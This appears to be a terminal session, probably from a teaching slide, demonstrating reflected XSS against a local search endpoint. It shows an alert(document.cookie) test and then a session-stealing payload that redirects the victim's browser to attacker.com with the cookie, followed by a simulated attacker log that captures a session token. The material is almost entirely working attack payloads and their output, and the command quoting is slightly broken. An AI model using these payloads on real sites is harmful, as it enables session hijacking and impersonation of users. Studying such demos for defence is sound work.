 ─(kali▯kali)-[~]
└─$ # Test reflected XSS payload in search endpoint
─(kali▯kali)-[~]
└─$ sudo curl 'http://localhost:5000/search?q=<script>alert(document.cookie)</script>'
<html><body>
<h1>Search Results for: <script>alert(document.cookie)</script></h1>
</body></html>
Script tag reflected unescaped — browser executes it immediately!
─(kali▯kali)-[~]
└─$ # Cookie theft payload — session hijacking
─(kali▯kali)-[~]
└─$ sudo curl 'http://localhost:5000/search?q=<script>
document.location="http://attacker.com/steal?c="+document.cookie</script>
Victim browser redirected to attacker server with full session cookie
Attacker's server log shows:
GET /steal?c=session=eyJ1c2VyX2lkIjogMX0.Zk8vXA.abc123xyz HTTP/1.1
Session hijacked — attacker can now impersonate victim completely